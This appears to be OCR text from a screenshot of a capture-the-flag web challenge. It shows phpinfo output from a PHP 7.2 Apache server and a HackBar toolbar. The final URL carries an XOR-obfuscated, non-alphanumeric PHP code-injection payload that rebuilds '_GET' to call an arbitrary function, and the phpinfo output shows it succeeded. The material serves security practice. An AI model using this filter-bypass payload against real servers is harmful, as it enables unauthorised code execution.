 php
PHP Version 7.2.19-0ubuntu0.18.04.2
System Linux out 5.15.0-136-generic #147-Ubuntu SMP Sat Mar 15 15:53:30 UTC 2025 x86_64
Build Date Aug 12 2019 19:34:28
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php/7.2/apache2
Loaded Configuration File /etc/php/7.2/apache2/php.ini
元素 控制台 源代码/来源 网络 性能 内存 应用 隐私与安全 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE
URL
http://4c04fe1d-0363-4787-907c-2a14c670d0f3.node5.buuoj.cn:81/?.=${%80%80%80%80^%DF%C7%C5%D4}{%80}();&%80=phpinfo